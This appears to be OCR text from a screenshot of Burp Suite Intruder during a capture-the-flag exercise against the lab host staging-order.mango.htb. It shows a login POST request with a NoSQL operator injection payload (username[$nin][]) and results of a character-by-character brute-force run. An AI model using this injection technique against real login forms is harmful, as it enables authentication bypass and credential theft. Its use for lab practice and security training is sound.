 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be
Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; L
4 Accept: text/html,application/xh
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www
8 Content-Length: 45
9 Origin: http://staging-order.man
10 Connection: close
11 Referer: http://staging-order.m
12 Cookie: PHPSESSID=2juv6od9mmbuu
13 Upgrade-Insecure-Requests: 1
14
15 username[$nin][]=admin&username
Add §
Clear §
Auto §
Refresh
21. Intruder attack of staging-order.mango.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 4324
1 a 200 4324
2 b 200 4324
3 c 200 4324
4 d 200 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
8 of 94
? Search... 0 matches Clear
1 payload position
Length: 633